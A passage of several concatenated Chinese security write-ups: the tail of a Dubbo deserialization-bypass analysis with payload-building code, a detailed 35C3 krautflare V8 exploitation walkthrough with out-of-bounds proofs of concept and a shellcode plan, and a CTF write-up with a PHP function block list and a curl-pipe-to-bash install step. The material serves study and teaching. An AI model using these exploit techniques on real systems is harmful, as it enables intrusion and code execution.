invoke:61, FilterNode (org.apache.dubbo.rpc.protocol)
invoke:38, ClassLoaderFilter (org.apache.dubbo.rpc.filter)
invoke:61, FilterNode (org.apache.dubbo.rpc.protocol)
invoke:41, EchoFilter (org.apache.dubbo.rpc.filter)
invoke:61, FilterNode (org.apache.dubbo.rpc.protocol)
reply:145, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:152, DubboProtocol$1 (org.apache.dubbo.rpc.protocol.dubbo)
received:177, HeaderExchangeHandler (org.apache.dubbo.remoting.exchange.support.header)
received:51, DecodeHandler (org.apache.dubbo.remoting.transport)
run:57, ChannelEventRunnable (org.apache.dubbo.remoting.transport.dispatcher)
runWorker:1149, ThreadPoolExecutor (java.util.concurrent)
run:624, ThreadPoolExecutor$Worker (java.util.concurrent)
run:41, InternalRunnable (org.apache.dubbo.common.threadlocal)
run:748, Thread (java.lang)
Dubbo 使用 `DecodeHandler#received` 方法接受来自 socket 的连接,当收到请求时会先调用
`DecodeHandler#decode` 处理请求。
decode 完成之后,将调用
`HeaderExchangeHandler#received`,若为泛型引用,经过FilterNode、ClassLoaderFilter,最终调用
`GenericFilter#invoke` 方法。
invoke 函数会对传入的 Invocation 对象进行校验:
* 要求方法名等于 $invoke 或 $invoke_async
* 要求参数长度 3
* 要求invoker 的接口不能继承自 GenericService
校验通过后会通过 getArguments() 方法获取参数。第一个参数为方法名,第二个参数为方法名的类型,第三个参数为args。
然后通过 findMethodByMethodSignature 反射寻找服务端提供的方法(也就是章节2漏洞环境中的 sayHello
方法),如果没找到将抛出异常。
然后,通过获取请求中的 generic 参数来选择通过哪种方式将反序列化参数成 pojo 对象。一共有以下几种类型:
* DefaultGenericSerialization(true)
* JavaGenericSerialization(nativejava)
* BeanGenericSerialization(bean)
* ProtobufGenericSerialization(protobuf-json)
* GenericReturnRawResult(raw.return)
通过 notice 可知, **NativeJava 方式是默认被禁止的** 。如果启用了 NativeJava 反序列化,就会调用
`deserialize.readObject` 触发反序列化。
### JavaNative
`GenericFilter#invoke` 函数实现了不同的 generic 相应的反序列化逻辑。最后当 generic 为 raw.return
类型时,会进入 PojoUtils.realize。
`PojoUtils.realize` 对参数进行反序列化操作。函数传入的是 Object
类型的对象数组,即可以传入所有类,并且是处理多组需要序列化的数据,传入的 objs 为从 inv
中获取的参数,如果三组长度不相等,即传入的参数不匹配,则抛出异常。然后对传入的对象生成一个 Object 数组,然后对 Object
数组进行遍历,以便对传入的所有项继续进行序列化操作。
进入到三个参数的重载方法,继续进行反序列化,使用 realize0 方法进行反序列化。realize0 方法中实现了通过反射调用 set 方法。
回过头来再看 `GenericFilter#invoke` ,判断 JavaNative 是否开启是通过判断 Configuration 的
`dubbo.security.serialize.generic.native-java-enable` 。
### 漏洞利用
总结一下我们现在有以下条件:
1. 构造 generic 为 raw.return ,然后调用类的 set 方法
2. 将 Configuration 的 `dubbo.security.serialize.generic.native-java-enable` 属性设置为 True 即可启用 JavaNative
3. 利用 JavaNative 反序列化执行 payload
所以现在的关键在于找到一个类能够通过 set 方法修改 Configuration ,整条路就通了。
还真的有一个这样的类 **`org.apache.dubbo.common.utils`** 。
public class ConfigUtils {
...
public static void setProperties(Properties properties) {
PROPERTIES = properties;
}
...
}
所以整体利用流程为:
1. 构造 properties 设置 `dubbo.security.serialize.generic.native-java-enable` 为 True
2. 构造 generic 为 `raw.return` ,反射调用 `org.apache.dubbo.common.utils` 的 `setProperties(properties)`,启用 JavaNative
3. 利用 JavaNative 执行反序列化 payload
private static void enableJavaNative(Hessian2ObjectOutput out) throws IOException {
Properties properties = new Properties();
properties.setProperty("dubbo.security.serialize.generic.native-java-enable","TRUE");
HashMap jndi = new HashMap();
jndi.put("class", "org.apache.dubbo.common.utils.ConfigUtils");
jndi.put("properties", properties);
out.writeObject(new Object[]{jndi});
HashMap map = new HashMap();
map.put("generic", "raw.return");
out.writeObject(map);
}
## 0x04 补丁分析
2.7.21-2.7.12更新链接:
<https://github.com/apache/dubbo/commit/4f664f0a3d338673f4b554230345b89c580bccbb>
补丁新增了一个properties 配置 `CLASS_DESERIALIZE_CHECK_SERIALIZABLE` 和 序列化类检查函数
`SerializeClassChecker ()`
String CLASS_DESERIALIZE_CHECK_SERIALIZABLE = "dubbo.application.check-serializable";
`CLASS_DESERIALIZE_CHECK_SERIALIZABLE` 默认值为 true
`SerializeClassChecker#validateClass` 函数讲校验当前类是否可序列化。由于本次利用的
`org.apache.dubbo.common.utils` 为非序列化类,将会直接返回 error。
在 realize0() 和 JavaBeanSerializeUtil 中均调 validateClass 用当前类进行校验。
测试修复后的版本:
## 0x05 其他
本文仅分析了通过 generic 为 `raw.return` 时,通过 `org.apache.dubbo.common.utils` 修改
Configuration 来启用 JavaNative, **但根据补丁来看,generic 为 bean 时也可能利用,** 有兴趣的师傅可自己探索。
## 0x06 引用
* <https://github.com/lz2y/DubboPOC>
* <https://github.com/apache/dubbo/commit/4f664f0a3d338673f4b554230345b89c580bccbb>
* <https://cn.dubbo.apache.org/zh-cn/docsv2.7/user/configuration/properties/>
* [https://mp.weixin.qq.com/s?__biz=MzA4NzUwMzc3NQ==&mid=2247488856&idx=1&sn=ee37514a5bfbf8c35f4ec661a4c7d45a&chksm=903933a8a74ebabecaf9428995491494f20e5b24a15f8d52e79d3a9dac601620c21d097cdc1f&scene=21#wechat_redirect](https://mp.weixin.qq.com/s?__biz=MzA4NzUwMzc3NQ==&mid=2247488856&idx=1&sn=ee37514a5bfbf8c35f4ec661a4c7d45a&chksm=903933a8a74ebabecaf9428995491494f20e5b24a15f8d52e79d3a9dac601620c21d097cdc1f&scene=21#wechat_redirect) | 社区文章 |
# 关于2018_35c3ctf_krautflare的分析复现
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
可能有些地方写的不够好, 望各位师傅见谅 指正
## 0 一些准备工作
### 0.0 关于ubuntu下如何进行截图的问题
因为系统的问题,需要想办法在ubuntu下写报告
这里使用了一个工具——shutter,具体的安装过程如下
依次使用的命令如下
sudo add-apt-repository ppa:shutter/ppa
sudo apt-get update
sudo apt-get install shutter
安装完成后,在命令行中输入shutter即可打开程序,编辑功能在右上角
再配合ubuntu 本身的截图快捷键 Shift + Ctrl + PrtSc 完成报告中所有的截图
### 0.1 关于v8环境的搭建
#### v8环境
由于在布置任务前就提前布置好了v8的环境,所以只能放一个参考链接了
[[原创]V8环境搭建,100%成功版-『二进制漏洞』-看雪安全论坛](https://bbs.pediy.com/thread-252812.htm)
#### Turbolizer搭建
首先确保是最新的nodejs,使用的命令如下
sudo apt-get install curl python-software-properties
curl -sL https://deb.nodesource.com/setup_12.x | sudo -E bash - sudo apt-get install nodejs
之后使用下面的命令安装并启动turbolizer
cd v8/tools/turbolizer
npm i
npm run-script build
python -m SimpleHTTPServer
注意第一步是进入v8下面的turbolizer路径,接着用chrome浏览器访问`ip:8000`就能用了
这里注意使用chrome 别的浏览器达不到效果
使用方法
/path/to/d8 --shell ./poc.js --allow-natives-syntax --trace-turbo
首先使用上面的语句产生json文件
启动turbolizer,导入json,如下图,导入位置在右上角,其中一次导入的效果如下图
简单介绍
黄色:代表控制节点,改变或描述脚本流程,例如起点或终点,返回,“ if”语句等。
浅蓝色:表示某个节点可能具有或返回的值的节点。比如一个函数总是返回“ 42”,根据优化阶段,我们将其视为图形上的常数或范围(42、42)
深蓝色:中级语言动作的表示(字节码指令),有助于了解从何处将反馈送到Turbofan中。
红色:这是在JavaScript级别执行的基本JavaScript代码或动作。例如JSEqual,JSToBoolean等
绿色:机器级别的语言。在此处可以找到V8 Turbolizer上机器级别语言的操作和标识符示例。
### 0.2 题目下载链接
<https://abiondo.me/assets/ctf/35c3/krautflare-33ce1021f2353607a9d4cc0af02b0b28.tar>
<https://github.com/MyinIt-0/v8/blob/master/krautflare-33ce1021f2353607a9d4cc0af02b0b28.tar>
完整exp可以参照第二个链接repo里面找
### 0.3 背景知识
v8 架构
2018年以后使用了一个TurboFan优化
##### v8优化
诸如V8之类的现代JS引擎执行JS代码 _的即时(JIT)编译_
,也就是说,它们将JavaScript转换为本地机器代码以加快执行速度。在Ignition解释器执行函数多次后,该代码被标记为热路径,并由Turbofan
JIT编译器进行编译。显然,我们希望尽可能地优化代码。因此,V8的优化管道广泛使用了静态分析。我们感兴趣的最重要的属性之一是类型:由于JavaScript是一种非常动态的语言,因此知道我们期望在运行时看到哪些类型对于优化至关重要。
具体到本题
分析pipeline的一个组成部分是typer.它的功能是处理代码中的节点,并且格局输入的类型计算出可能的输出结果. 比如,如果一个节点的输出Range(1
, 3) ,则表示他可以具体输出1 , 2 或3.
typer工作在3个阶段
* in the typer phase
* in the TypeNarrowingReducer (load elimination phase)
* in the simplified lowering phase
前两个阶段简化完之后会有几个ConstantFoldingReducer操作, 如果Object.is的结果总是false那么它将会被一个常量false代替
给出一张大致的架构
TurboFan pipeline各阶段示意图
##### JIT机制
`v8`是一个js的引擎,js是一门动态语言,动态语言相对静态语言来说,由于类型信息的缺失,导致优化非常困难。另外,js是一种“解释性”语言,对于解释性语言来说,解释器的效率就是他运行的效率。所以,为了提高运行效率,`v8`采用了`jit
compile`的机制,也就是即时编译。
在运行过程中,首先`v8`会经过一次简单的即时编译,生成字节码,这里使用的jit编译器叫做“基准编译器”(baseline
compiler),这个时候的编译优化相对较少,目的是快速的启动。之后在运行过程当中,当一段代码运行次数足够多,就会触发其他的更优化的编译器,直接编译到二进制代码,后面这个优化后的编译器叫做”TurboFan”
##### Array对象的内存布局
每个Js数组均由两个堆对象组成:一个JSArray(代表实际的JS数组对象) 和
一个FixedArray(固定数组),FixedArray是一种内部固定大小的数组类型,用做数组元素的后备存储.
两者都有一个length字段.对于JSArray,它是实际的JS长度.对于FixedArray,它可能包含一些后备区.两个数组的顺序可能不同
具体的情况如下图所示
JSArray中有一个指向fixedArray的指针
##### ArrayBuffer对象内存布局
* ArrayBuffer
ArrayBuffer 对象用来表示通用的、固定长度的原始二进制数据缓冲区。ArrayBuffer
不能直接操作,而是要通过“视图”进行操作。“视图”部署了数组接口,这意味着,可以用数组的方法操作内存。
* TypedArray
用来生成内存的视图,通过9个构造函数,可以生成9种数据格式的视图,比如Uint8Array(无符号8位整数)数组视图,
Int16Array(16位整数)数组视图, Float64Array(64位浮点数)数组视图等等。
简单的说,ArrayBuffer就代表一段原始的二进制数据,而TypedArray代表了一个确定的数据类型,当TypedArray与ArrayBuffer关联,就可以通过特定的数据类型格式来访问内存空间。
借用先知上的一张图形象的表述一下
具体调试时
##### Object对象布局
在V8中,JavaScript对象初始结构如下所示
[ hiddenClass / map ] -> ... ; 指向Map
[ properties ] -> [empty array]
[ elements ] -> [empty array]
[ reserved #1 ] -\
[ reserved #2 ] |
[ reserved #3 ] }- in object properties,即预分配的内存空间
............... |
[ reserved #N ] -/
Map中存储了一个对象的元信息,包括对象上属性的个数,对象的大小以及指向构造函数和原型的指针等等。同时,Map中保存了Js对象的属性信息,也就是各个属性在对象中存储的偏移。然后属性的值将根据不同的类型,放在properties、element以及预留空间中。
properties指针,用于保存通过属性名作为索引的元素值,类似于字典类型
elements指针,用于保存通过整数值作为索引的元素值,类似于常规数组
reserved #n,为了提高访问速度,V8在对象中预分配了的一段内存区域,用来存放一些属性值(称为in-object属性),当向object中添加属性时,会先尝试将新属性放入这些预留的槽位。当in-onject槽位满后,V8才会尝试将新的属性放入properties中。
## 1 分析
### 1.0 初步分析
题目的所有文件如下所示(除去init.md文件)
其中build_v8.sh中是具体的版本与回退信息等
chal是一个简单的运行实例
d8是release版的相应文件
三个patch
一个dockerfile文件
### 1.1 版本回退
利用build_v8.sh将自己的v8回退到相应的版本
首先将脚本中的release改成了debug方便调试
这里没有去掉第一行,想多储备一个v8(快照不好拍),具体遇到的问题在后文给出
等待一段时间,自动生成debug版本
### 1.2 漏洞成因
从题目给出的对应链接的谷歌问题报告开始介绍
<https://bugs.chromium.org/p/project-zero/issues/detail?id=1710>
Math.expm1是进行e^^x – 1操作
问题出现在Math.expm1对正负0的判断,
-0属于HEAP_NUMBER_TYPE,而Math.expm1只会返回PlainNumer和NaN类型的结果,导致 (Math.expm1(-0),
-0) 在优化之后是不相等的 , 实际上从计算的角度应该相等
如果加入了优化, typer会认为Math.expm1的返回类型为 Union(PlainNumber, NaN) ,
这意味着输出是PlainNumber或者 浮点NaN. PlainNumber类型代表任何浮点数,但-0除外。而不经优化的时候,会按照正常的计算操作
abinodo师傅的文章中写到, 区分0与-0的三种情况为division , atan2(一个数学函数) , Object.is . 前两种情况下,
typer不会处理-0,只剩下了Object.is. 所以Object.is(Math.expm1(-0), -0)是一个可能出现逻辑错误的地方
从补丁上看
这个也是对MathExpm1进行了替换
单纯的依靠这个false的逻辑错误并没有太大的用途,
Object.is 调用可以被表示成两种节点.
一种是ObjectIsMinusZero,一种是SameValue,其中前者是typer知道我们要与-0进行比较.
ObjectIsMinusZero情况下,type信息不会被传播,而在SameValue情况下结果会传播并且可以用于range计算 **
~~(具体原因看UpdateFeedbackType函数)~~**
下文将介绍如何触发bug以及利用bug制造oob,触发oob的原理可以看1.4中的原理解释
### 1.3 一些触发bug的尝试
#### 尝试1
<https://www.anquanke.com/post/id/86383>
上图是在没有优化的时候直接判断 Math.expm1(-0) 与 -0的比较, 可以看到解析后认为两者是相等的。Math.expm1是进行e^^x –
1操作
#### 尝试2
单纯的进行一次优化,代码如下
对上面的脚本进行简单的分析
正常情况下,-0的类型是HEAP_NUMBER_TYPE,如下图所示
而typer认为Math.expm1只会返回PlainNumber和NaN,其中PlainNumber代表的是浮点数,这样的话,第二次进行优化后,当然,要达到这个效果,我们需要需要让JIT编译这段代码(OptimizeFunctionOnNextCall),类型不匹配,自然会返回false
运行结果如下
根据前面的分析,typer会认为Math.expm1只会返回PlainNumber和NaN,而-0的类型与他们不同,所以优化后应该是返回false,但是上图中却返回了true,与预期不相符。这个原因在尝试3中具体解释
#### 尝试3
使用对应版本的POC进行尝试
POC如下
具体的结果如下
但是POC在打了patch的题目中并没有达到效果,第二次优化之后仍然是true
下面进行解释,使用turbolizer进行分析
导入后点击下图两个人按钮,使得信息更加详细,之后使用”r”重新载入一下
得到的图片如下图所示
可以看到这里调用的是FloatExpm1,其返回类型为Number是包含-0的。这里具体查看一下revert-bugfix-880207.patch文件,如下图所示,这是引入bug的文件
%OptimizeFunctionOnNextCall(foo);
print("foo(0) : "+foo(0));
print("foo(-0) : "+foo(-0));
其具体修改的文件如下图所示, ~~ **修改的是typer.cc文件而不是operation-typer.cc文件,这样的话调用FloatExpm1的话不会出发bug,必须调用更加底层的函数**~~
下面就是研究一下如何调用到底层的函数触发到bug
首先分析一下FlaotExpm1节点,这个节点是编译器推测输入的结果是一个数字,如果真的输入数字的话,运行的时候就会运行现在优化后的代码;如果输入的不是一个数字,如果不是数字,就会进行deoptimization操作。解释器将使用可以接受所有类型的内置函数。下次编译该函数时,Turbofan将获得反馈信息,通知该输入并非始终是数字,并且将生成对内建函数的调用,而不是FloatExpm1。
所以我们可以尝试调用foo函数,并且其参数不是数字的情况,
#### 尝试4
代码如下
其中进行了一次foo(“0”)调用,与两次优化,其中第二次优化就是为了告诉解析器,可能输入的不是数字,触发deoptimization。进而在之后调用Math.expm1函数的时候调用更底层的函数
程序的运行结果如下
可以看到第二次foo(-0)确实返回了false
使用turbolizer再一次查看,如下图
可以发现这次Call之后是返回PlainNumber或者是NaN 而左边直接判断为了False。这样就算是触发成功了
### 1.4 尝试触发OOB
单纯的依靠一个逻辑判断的错误并不能引发什么,这里通过错误传递导致数组越界
正常情况下,数组越界会被检测出来
当v8进行解析的时候会出现undefined的错误
如何绕过检测呢?
这里的通过上面的逻辑错误欺骗typer认为index一直是不越界的, 然后通过simplified lowing进行传递,导致数组越界
具体的解释见 1.4原理解释
#### 尝试1
代码如下
function foo(x){
let oob = [1.1, 1.2, 1.3, 1.4];
let idx = Object.is(Math.expm1(x), -0);
idx *= 1337;
return oob[idx];
}
print("foo(0) : "+foo(0));
%OptimizeFunctionOnNextCall(foo);
foo("0");
%OptimizeFunctionOnNextCall(foo);
print("foo(0) : "+foo(0));
print("foo(-0) : "+foo(-0));
很显然,这段代码后面都会返回false,达不到越界访问的需求。
但是我们可以查看这段代码对应的turbo,确认是不是少了Checkbound
上图是观测的结果,确实CheckBound处判断成了一定为0
#### 尝试2
代码如下
function foo(x){
let oob = [1.1, 1.2, 1.3, 1.4];
// %DebugPrint(oob);
let aux = {mz:-0};
let idx = Object.is(Math.expm1(x), aux.mz);
//
idx *= 5;
return oob[idx];
}
print("foo(0) : "+foo(0));
%OptimizeFunctionOnNextCall(foo);
foo("0");
%OptimizeFunctionOnNextCall(foo);
print("foo(0) : "+foo(0));
print("foo(-0) : "+foo(-0));
print("Done");
%SystemBreak();
程序运行的效果如下,我们看到第三次输出foo(-0)的时候实现了越界访问
尝试越界成功,.
我们看一下优化的过程
首先是escape阶段, 下图中含有checkBounds节点,但是后面加了INVALID, 具体实在simpilified阶段去除的
动态调试一下,我们构造的oob如下所示
**~~这里就出现了一个问题,当我想要输出oob数组的位置时没有办法绕过越界检测~~**
同样将代码改成下面的样子,也无法绕过越界检查
function foo(x,y){
let oob = [1.1, 1.2, 1.3, 1.4];
if(y == 0)
{
// %DebugPrint(oob);
print("...");
}
let aux = {mz:-0};
let idx = Object.is(Math.expm1(x), aux.mz);
//
idx *= 5;
return oob[idx];
}
print("foo(0) : "+foo(0,1));
%OptimizeFunctionOnNextCall(foo);
foo("0");
%OptimizeFunctionOnNextCall(foo);
print("foo(0) : "+foo(0,1));
print("foo(-0) : "+foo(-0,1));
print("Done");
%SystemBreak();
应该不是连续的问题,下面这个过程按照连续写的,但是print与%DebugPrint的效果是不同的,说明DebugPrint可能导致优化出现了问题(这里暂时没有搞懂,
即加了DebugPrint之后 出现了检测underfine 数组越界失败)
#### 原理解释
优化过程中有一个流程,如下图所示
Object.is调用起初是一个SameValue节点,
在经过TypeOptimization之后,这个SameValue节点可能会被简化成为其他节点(查看源码[https://cs.chromium.org/chromium/src/v8/src/compiler/typed-optimization.cc?rcl=dde25872f58951bb0148cf43d6a504ab2f280485&l=504](https://cs.chromium.org/chromium/src/v8/src/compiler/typed-optimization.cc?rcl=dde25872f58951bb0148cf43d6a504ab2f280485&l=504)).
在本题这个实例中,
我们是将一个变量与-0进行比较,TypeOptimization会将SameValue简化成ObjectIsMinusZero,而SimplifiedLowering阶段会传递SameValue的信息而不会传递ObjectIsMinusZero的信息.
简单的说就是在SimplifiedLowering阶段,需要SameValue才能将逻辑错误信息传递下去, 而正如上文所说这个逻辑错误传递可以导致数组越界
而实现上面原理的方法就如尝试2中的代码那样.
采用了下面的方法
function foo(x) {
let a = [0.1, 0.2, 0.3, 0.4];
let o = {mz: -0}; //这里是关键
let b = Object.is(Math.expm1(x), o.mz);
return a[b * 1337];
}
上面的代码中, 对象o会开辟一片堆空间,在escape
analysis之前,其具体的内容信息不会被编译器发现(不知道我们尝试与-0进行比较),那么在之前的TypedOptimization阶段,就会保留下SameValue节点.
之后 escape analysis会传递下去. 我们就可以在 simplified lowering得到SameValue节点. 而simplified
lowering会认为SameValue比较一直是错的并且传递这个信息,导致CheckBound节点消失.
上面的那段话主要结果就是CheckBound节点消失了, 下面的部分是介绍如何使得index返回不是0
还是参照上面的图(白色的Relevant Turbofan pipeline) , 在优化的过程中,
数组的index是在TyperPhase阶段尝试计算的, 在TypedLoweringphase阶段进行替换的
如果我们利用下面的代码尝试利用, 返回的结果一直是false, 因为typerPhase阶段 就已经计算除了ida是 range(0,0)
function foo(x){
let oob = [1.1, 1.2, 1.3, 1.4];
let idx = Object.is(Math.expm1(x), -0);
idx *= 1337;
return oob[idx];
}
print("foo(0) : "+foo(0));
%OptimizeFunctionOnNextCall(foo);
foo("0");
%OptimizeFunctionOnNextCall(foo);
print("foo(0) : "+foo(0));
print("foo(-0) : "+foo(-0));
而最上面利用成功的代码, 在typerPhase 阶段是不知道o.mz的具体值的. 自然也就不能够直接得出index的范围.
而且利用o.mz的方法使得TurboFan不能够确定o.mz的类型(不像-0可以直接判断HEAP_NUMBER_TYPE), 当检测的时候发现是具体值-0,
就会优化成NumberConstant[-0] , 这样就会以Number值进行判断 , 而不是通过类型得到object.is的值
##### 总结一下
通过前面的测试我们知道idx被替换为0发生在typer阶段,而我们通过设置`aux.mz`使得idx没有被替换,但是`aux.mz`的类型信息却被Simple
lowering phase使用了,并因此去掉了CheckBounds,
而且在计算object.is的时候o.mz优化成了NumberConstant[-0] 节点, 这样将会以具体计算值判断, 从而返回1
此外还有一点需要注意,使用这种方法, 会有一个FloatExpm1节点, 这个节点输出一个浮点数, SameValue节点需要的输入是一个指针,
所以编译器会插入一个ChangeFloat64ToTagged 节点作为转化.
这样的话,就会将在Marh.expm1那里都当做number进行比较,把-0当做0计算 , 不会造成逻辑错误
该`Math.expm1`操作将降低到一个FloatExpm1节点,该节点将一个浮点数作为输入并输出一个浮点数,该浮点数成为SameValue的输入。但是,有两种可能的方式来表示浮点数:作为“原始”浮点数或作为标记值(可以表示浮点数或对象)。FloatExpm1输出原始浮点,但是SameValue带有标记值(因为它可以接受所有类型的对象)。因此,编译器将插入一个ChangeFloat64ToTagged节点,以将原始浮点数转换为标记值。由于编译器认为ChangeFloat64ToTagged的输入永远不会为-0,因此不会产生处理-0的代码。在运行时,-0
from `Math.expm1`将被截断为0,破坏了我们的工作。
FloatExpm1仅接受浮点数,但是如果您尝试计算`Math.expm1("0")`(传递字符串),则会得到NaN,而不是某种错误。因此,必须有一种方法可以接受非数字参数。答案是V8包含的内置实现`Math.expm1`,能够处理所有输入类型。如果我们可以强制Turbofan调用内置函数而不是使用FloatExpm1,则会得到一个Call节点。区别在于Call已经返回了一个标记值,因此不需要ChangeFloat64ToTagged,并且-0不会被截断为0。
## 2 尝试利用
### 2.0 利用oob产生稳定的越界写
这里最开始想到的就是ArrayBuffer里面的backstore指针结构实现任意地址读写,同时利用object对象进行定位。
参考wp写的是修改下一个数组的大小,从未实现稳定的oob
首先尝试越界读写实现稳定oob的代码如下
function foo(x)
{
let o = {mz:-0};
let a = [0.1 , 0.2 , 0.3 , 0.4];
let b = Object.is(Math.expm1(x),o.mz);
arrs.push([0.4,0.5]);
objs.push({mark:0x41414141,obj:{}});
bufs.push(new ArrayBuffer(0x41));
%DebugPrint(arrs);//
%DebugPrint(a);//
for(let i = 4 ; i< 200 ;i++)
{
let len = conv.f2i(a[i*b]);
let is_backing = a[b*(i+1)] === 0.4;
//console.log(len.toString(16));
let good= (len == 0x200000000n && !is_backing);
//if(good)
a[b*i*good] = conv.i2f(0x9999999200000000n);
}
}
通过DebugPrint获得两个数组的内存信息
为了调试方便,输出一下具体修改的是哪个位置的值
从上图中可以a[13]的值
我们具体动态调试一下看看a[13]是什么 ,这里输出了之后可能会导致CheckBound节点出现,和上面一样
首先是数组a的信息,数组的具体值如下图所示,具体的a[13]是下面箭头指向的内容
这个内容代表一个JSArray的length,
修改了JSArray的length就可以实现一个oob数组
根据DebugPrint的信息,上面修改的length是arrs[10001]的length
对应下面arrs的10001次push操作
可以看到这个push之后的obj与ArrayBuffer申请,这两个是为了地址寻找与实现任意地址读写。
这里还要说一下
代码中并没有直接使用优化调用,而是反复的调用了10000次.这是因为在运行过程当中,当一段代码运行次数足够多,就会触发其他的更优化的编译器,直接编译到二进制代码,后面这个优化后的编译器叫做”TurboFan”.(这里就相当与触发了Turbofan优化)
### 2.1 获得oob数组的索引
上面修改了一个arrs数组的大小,下面首先找到这个对应的具体下标
具体就是因为我们只修改了一个元素的大小,其他数组对应的大小还是为2,所以很容易找到
之后我们要通过这个oob去找它后面的object与ArrayBuffer,这个具体的寻找方法与我们申请时有关
申请时的截图如下
调试时的截图
上面是输出的ArrayBuffer、object的标志相对于oob的偏移,以及oob、object、ArrayBuffer在内存中的地址
我们首先查看一下oob数组(fixed Array查看的时候没有减去1 ,懒得重新作图了/(ㄒoㄒ)/~~)
### 2.2 进一步利用
前面我们得到了两个具体的偏移,下面我们实现任意地址读写与寻址操作
#### 任意地址读写
无论是读还是写,都是首先通过oob数组更改ArrayBuffer的backstore,然后通过buf数组对具体的内容进行修改
#### 寻址操作
这个是可以用来获取脚本中某个对象在内存中的地址
主要的思路就是先将一个对象放在in-object位置,之后通过oob数组读取
用法比如说
调用了addrof函数并将f填进去
### 2.3 shell
#### 方法一 Wasm
这个也是exp中使用的方法
简单的介绍
Wasm是一种可以让JS执行机器码的技术,我们可以借助Wasm来写入自己的shellcode。
要生成Wasm,最方便的方案是直接用大神写好的生成网站,可以将我们的C语言生成为调用Wasm的JS代码。
<https://wasdk.github.io/WasmFiddle/>
需要注意的是根据不同版本的v8,数据结构可能不同
,所以需要更具实际调试结果为准,具体可以通过job查看。大致的寻找过程wasmInstance.exports.main
f->shared_info->code+0x???
后来找到了稍微详细点的
通过wasm_function对象找到shared_info
再通过shared_info找到Code JS_TO_WASM_FUNCTION
然后在JS_TO_WASM_FUNCTION这里就可以找到函数的入口点
具体的代码如下
主要的思路就是申请一片Wasm空间(RWX) , 通过addrof获得这片空间 ,之后将shellcode通过任意地址写填入, 最后触发
具体的调试过程如下
我们申请的RWX空间
确定obj获得的地址
share_info的地址
wasm的地址
Instance地址
rwx空间地址
最后的利用结果
但是,在v8 6.7版本之后,function的code不再可写,所以不能够直接修改jit代码了。 **本文漏洞将不采用修改jit代码的方法** 。
## 3 遇到的问题
#### v8环境配置问题 (第三次配了 还是有新的坑)
下面是在回退到相应的v8版本的时候遇到的问题
中文路径问题
具体问题如上图所示,更加一下.boto文件就好
Sha1值匹配不上,导致安装失败
原因是执行命令的路径不对,应该进入到v8文件里面执行gclient sync
## 4 总结
1 TurboFan优化问题是v8比较容易见到的洞, 但是笔者还是第一次做(刚起步), 对于整体的优化流程有了一定的了解,
整个v8的基础知识得到了进一步的丰富
2 复习了关于object ArrayBuffer wasm的使用, 提高了写脚本的能力
3 意思到菜鸟还得好好努力
## 5 参考文章
<https://abiondo.me/2019/01/02/exploiting-math-expm1-v8/>
<https://dittozzz.top/2019/09/21/35C3-CTF-2018-Krautflare%E5%88%86%E6%9E%90/>
<https://www.jaybosamiya.com/blog/2019/01/02/krautflare/>
<https://7o8v.me/2019/10/30/35C3-CTF-krautflare-exploit/>
<https://xz.aliyun.com/t/5190#toc-0>
<https://migraine-sudo.github.io/2020/02/22/roll-a-v8/#%E5%87%86%E5%A4%87%E5%B7%A5%E4%BD%9C> | 社区文章 |
# 2020网鼎杯朱雀组部分Web题wp
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
记录下网鼎杯第三场朱雀组的wp,主要是web。
## Misc
### 签到
日常做游戏得到flag
### 九宫格
打开压缩包 ,得到了好多的二维码
利用工具批量解码:
发现结果都是0或者1
010101010011001001000110011100110110010001000111010101100110101101011000001100010011100101101010010101000110100001111000010101110111000101001011011011010101100101010100010110100101000000110001010110000011010001000001011001100111010101000110010010100010111100110111010001100110110001110001010010010100011000110001010010110100100001010001010101000101001000110101010100110011011000110011011110100100111101101011011110010110111101011000001100110011011001101110010110100110110001100001010011110111000100110100010110000011010001101011011011000111011101010010011101110111000101100001
猜测是二进制 八位一组转字符串
aa = '010101010011001001000110011100110110010001000111010101100110101101011000001100010011100101101010010101000110100001111000010101110111000101001011011011010101100101010100010110100101000000110001010110000011010001000001011001100111010101000110010010100010111100110111010001100110110001110001010010010100011000110001010010110100100001010001010101000101001000110101010100110011011000110011011110100100111101101011011110010110111101011000001100110011011001101110010110100110110001100001010011110111000100110100010110000011010001101011011011000111011101010010011101110111000101100001'
res=''
for i in range(0,len(aa),8):
# print aa[i:i+8]
res += chr(int(aa[i:i+8],2))
print res
结果为:
`U2FsdGVkX19jThxWqKmYTZP1X4AfuFJ/7FlqIF1KHQTR5S63zOkyoX36nZlaOq4X4klwRwqa`
百度一下,发现可是能rabbit加密
根据提示得到密钥为`245568`
### key
修改图片的高度,得到一串神奇的字符串:
`295965569a596696995a9aa969996a6a9a669965656969996959669566a5655699669aa5656966a566a56656`
不知道有什么用。。。 后来听说是 差分曼彻斯特编码
得到密码:`Sakura_Love_Strawberry`
另一个图片 foremost得到一个压缩包。。
解压就可以得到flag了。。。
## web
### webphp
打开页面发现:
发现没有什么东西,就是一个时间获取的界面。。
进行抓包,发现了 可以参数:
感觉是php代码执行…
尝试发现存在waf,过滤了好多危险函数:
exec,shell_exec,system,phpinfo,eval,assert 等等
**方法一**
忽然发现能够读到源码`file_get_contents`
index.php
<!DOCTYPE html>
<html>
<head>
<title>phpweb</title>
<style type="text/css">
body {
background: url("bg.jpg") no-repeat;
background-size: 100%;
}
p {
color: white;
}
</style>
</head>
<body>
<script language=javascript>
setTimeout("document.form1.submit()",5000)
</script>
<p>
<?php
$disable_fun = array("exec","shell_exec","system","passthru","proc_open","show_source","phpinfo","popen","dl","eval","proc_terminate","touch","escapeshellcmd","escapeshellarg","assert","substr_replace","call_user_func_array","call_user_func","array_filter", "array_walk", "array_map","registregister_shutdown_function","register_tick_function","filter_var", "filter_var_array", "uasort", "uksort", "array_reduce","array_walk", "array_walk_recursive","pcntl_exec","fopen","fwrite","file_put_contents");
function gettime($func, $p) {
$result = call_user_func($func, $p);
$a= gettype($result);
if ($a == "string") {
return $result;
} else {return "";}
}
class Test {
var $p = "Y-m-d h:i:s a";
var $func = "date";
function __destruct() {
if ($this->func != "") {
echo gettime($this->func, $this->p);
}
}
}
$func = $_REQUEST["func"];
$p = $_REQUEST["p"];
if ($func != null) {
$func = strtolower($func);
if (!in_array($func,$disable_fun)) {
echo gettime($func, $p);
}else {
die("Hacker...");
}
}
?>
</p>
<form id=form1 name=form1 action="index.php" method=post>
<input type=hidden id=func name=func value='date'>
